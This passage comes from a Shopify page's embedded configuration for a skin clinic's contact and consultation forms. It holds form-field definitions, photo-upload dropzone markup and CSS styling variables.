globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 